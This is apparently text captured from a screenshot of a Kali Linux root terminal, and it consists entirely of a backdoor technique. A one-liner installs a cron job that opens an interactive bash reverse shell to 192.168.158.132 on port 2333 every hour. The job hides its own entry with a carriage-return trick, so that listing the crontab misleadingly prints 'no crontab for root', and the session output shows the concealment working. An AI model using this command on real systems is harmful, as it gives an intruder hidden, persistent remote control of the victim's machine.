 ┌──(root㉿kali)-[~]
└─# (crontab -l;printf "*/60 * * * * exec 9<> /dev/tcp/192.168.158.132/2333;e
xec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i;\rno crontab for `whoami`%10
0c\n")|crontab -
┌──(root㉿kali)-[~]
└─# crontab -l
*/60 * * * * exec 9<> /dev/tcp/192.168.158.132/2333;exec 0<&9;exec 1>&9 2>&1;
no crontab for root
no crontab for root
┌──(root㉿kali)-[~]
└─#